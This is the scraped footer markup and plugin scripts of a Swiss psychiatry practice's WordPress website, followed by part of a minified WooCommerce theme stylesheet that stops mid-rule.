		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b664a5c027',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768758053' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"b9003dd45e","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"caracas","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"caracas","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"bc9ce9fce4"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"85f04934e6","url":"https:\/\/www.russmann.ch\/portfolio\/caracas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977
body_size: 11156
content:
@charset "UTF-8";.coupon{text-align:right}.cart-subtotal th{padding-left:12px}.order-total th{padding-left:12px}.woocommerce-cart-form__contents .actions .button{float:right;margin-top:8px}.coupon .button{text-align:right;margin-top:0!important;padding:10px 35px}#coupon_code{width:15%;float:none}.btn.btn-slider.proceed{background-color:#2c2e3d;border:0;padding:7px 35px;color:#fff}.blog-container,.blog-mainbanner,.map{width:100%;overflow:hidden;position:relative}.blog-over .author-info .author-img img{width:100%;display:block;height:auto}.app-mainbanner .stretch:before,.appshowcase-banner .container:before,.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after,.events-mainbanner .stretch:before,.events-mainbanner .wedding-nav .countdown-section .countdown-amount:before,.process-nav:before,.shop-widget:before,.tabset-onepage li a:before,.widget:before{content:'';position:absolute}.comment-box .box:after,.description-block .buttons-block:after,.related-shop .beans-stepslider:after,.shop-widget ul:after,.shop-widget:after{content:" ";display:block;clear:both}.blog-over,.realestate-services .box .over{position:absolute;top:0;left:0;right:0;bottom:0}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}@media only screen and (max-width:1905px){.blog-alignleft{width:100%}}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}@media only screen and (max-width:1905px){.blog-alignleft .img-box .blogs-frame{padding-top:25%}}@media only screen and (max-width:767px){.blog-alignleft .img-box .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}@media only screen and (max-width:1905px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:40%}}@media only screen and (max-width:767px){.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:100%}}.blog-alignleft .beans-slider .beans-pagination{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .beans-pagination li{padding:0 0 8px}.blog-alignleft .beans-slider .beans-pagination li.active a{background:#000}.blog-alignleft .beans-slider .beans-pagination li a{display:block;border-radius:50%;overflow:hidden;background:#fff;text-indent:-9999px;width:7px;height:7px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-alignleft .beans-slider .beans-pagination li a:hover{background:#000;text-decoration:none}.blog-content{float:left;width:59.6%}@media only screen and (max-width:1905px){.blog-content{width:100%}}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box{width:100%}}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box .blogs-frame{padding-top:100%}}.blog-content .towcolumns .img-box.road{width:66.1%}@media only screen and (max-width:1905px){.blog-content .towcolumns .img-box.road{width:100%}}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}@media only screen and (max-width:767px){.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:100%}}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}@media only screen and (max-width:1140px){.blog-content .alignleft{width:100%}}.blog-content .alignleft .blogs-frame{padding-top:159.6%}@media only screen and (max-width:1140px){.blog-content .alignleft .blogs-frame{padding-top:30%}}@media only screen and (max-width:767px){.blog-content .alignleft .blogs-frame{padding-top:100%}}.blog-content .blogs-box2{float:left;width:66.1%}@media only screen and (max-width:1140px){.blog-content .blogs-box2{width:100%}}.blog-content .blogs-box2 .img-box{float:left;width:50%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .img-box{width:100%}}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}@media only screen and (max-width:767px){.blog-content .blogs-box2 .blogs-frame{padding-top:100%}}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}@media only screen and (max-width:767px){.blog-over{padding:10px 5px 16px 10px}}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}@media only screen and (max-width:767px){.blog-over .blog-date{margin:0 8px 5px 0}}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}@media only screen and (max-width:767px){.blog-over h2{font-size:20px;line-height:28px}}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}@media only screen and (max-width:767px){.blog-over .box{margin:0 -10px 0 0}}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}@media only screen and (max-width:767px){.blog-over .author-info{margin:0 10px 0 0}}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}@media only screen and (max-width:767px){.blog-over .author-info .author-img{margin:0 10px 0 0}}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}@media only screen and (max-width:767px){.blog-over .blog-nav{display:none}}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}@media only screen and (max-width:767px){.blog-over.add{padding:10px 5px 16px 10px}}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}@media only screen and (max-width:767px){.blog-over.add .blog-date{margin:0 8px 3px 0}}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.subscribe_send_form .show-footer{display:none}#footer .subscribe_send_form ul{border:0}#footer .subscribe_send_form ul li:first-child{float:left;width:87.3%}#footer .subscribe_send_form ul li:last-child{float:right;width:12.7%}#footer .subscribe_send_form ul button.show-footer{display:block;background-color:#2ecc71;color:#fff;height:30px;padding:0 8px;margin:0}#footer .subscribe_send_form ul button.show-footer:hover{background-color:#222!important}#footer .subscribe_send_form ul input.button.hide-footer{display:none}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;-moz-transition:margin .4s ease;-o-transition:margin .4s ease;transition:margin .4s ease}@media only screen and (max-width:767px){.w9{padding:0}}.onepage-blog{padding-top:93px;padding-bottom:70px}.onepage-blogblock{margin-bottom:30px}.recentblog-col{color:#8f8f8f;font-size:14px;line-height:28px;overflow:hidden;background:#fff}@media only screen and (max-width:767px){.recentblog-col{padding:0 0 20px}}.dark .recentblog-col{background:#191919}.recentblog-col .alignleft{float:left;width:47.2%;position:relative;margin:0 5.4% 0 0}@media only screen and (max-width:991px){.recentblog-col .alignleft{margin:0;float:none;width:100%}}.recentblog-col .alignleft img{width:100%}.recentblog-col .txt-box{overflow:hidden;padding:29px 0 0}@media only screen and (max-width:991px){.recentblog-col .txt-box{padding:20px 20px 0}}.recentblog-col h3{color:#2a2a2a;margin:0 0 11px;font-size:18px;line-height:22px}.dark .recentblog-col h3{color:#fff}.recentblog-col h3 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .recentblog-col h3 a{color:#fff}.recentblog-col h3 a:hover{text-decoration:none}.recentblog-col p{margin:0 0 10px}.recentblog-col .date-holder{color:#fff;background:#2a2a2a;position:absolute;top:10px;left:11px;width:59px;text-align:center;font-size:12px;line-height:16px;padding:0 0 11px;text-transform:uppercase}.recentblog-col .date-holder a{display:block;height:59px;font-size:24px;line-height:57px;margin:0 0 10px;color:#fff}.recentblog-col .date-holder .date{font-size:18px;line-height:22px;font-weight:700;display:block;margin:0}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}@media only screen and (max-width:767px){.map{height:300px}}@media only screen and (max-width:991px){.map{height:400px}}@media only screen and (max-width:767px){.map{height:200px}}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-size:21px;font-weight:700;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700;pointer-events:none}.contact-block.shop{padding-top:95px}@media only screen and (max-width:767px){.contact-block.shop{padding-top:45px}}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}@media only screen and (max-width:767px){.shop-footer .buttons-box{float:none;margin:0 0 10px}}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer p a{font-weight:700;pointer-events:none}.shop-footer.side .txt-box{float:left}@media only screen and (max-width:767px){.shop-footer.side .txt-box{float:none;text-align:center}}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}@media only screen and (max-width:767px){.shop-pagination{float:none;margin:0 0 10px}}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.dot{margin-top:5px}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{margin:0 0 57px 0}@media only screen and (max-width:767px){.products-holder.side .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.side .new-product{width:100%;margin:0 0 20px}}@media only screen and (max-width:991px){.products-holder.sidebar .new-product{margin:0 0 57px 0}}@media only screen and (max-width:767px){.products-holder.sidebar .new-product{width:48%;margin:0 2% 20px 0}}@media only screen and (max-width:479px){.products-holder.sidebar .new-product{width:100%;margin:0 0 20px}}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-weight:600;font-size:14px;line-height:20px}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600px;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-weight:700;font-size:21px;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}@media only screen and (max-width:767px){.shop-product-info .produt-txt{overflow:visible}}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}@media only screen and (max-width:599px){.shop-product-info .product-img{float:none;width:100%;margin:0 0 20px;overflow:hidden}.shop-product-info .product-img img{width:100%}}.shop-product-info:hover .product-img .product-over{top:0}.beans-stepslider2.description{overflow:hidden;padding:5px 0 0}.beans-stepslider2.description .beans-pagination{padding:10px 0 0;position:static;top:auto;bottom:auto;right:auto;left:auto;margin:0 -2% 20px 0}@media only screen and (max-width:767px){.beans-stepslider2.description .beans-pagination{margin:0 -2% 20px 0}}.beans-stepslider2.description .beans-pagination ul{margin:0}.beans-stepslider2.description .beans-pagination ul li{width:29.8%;padding:0;margin:13px 0 0 3.7%}@media only screen and (max-width:1219px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3.6%}}@media only screen and (max-width:991px){.beans-stepslider2.description .beans-pagination ul li{margin:0 0 0 3%}}.beans-stepslider2.description .beans-pagination ul li:first-child{margin-left:0}.description-block{color:#8f8f8f;font-size:18px;line-height:28px}.description-block p{margin:0 0 28px}.description-block .footer-social{margin:0}.description-block .footer-social 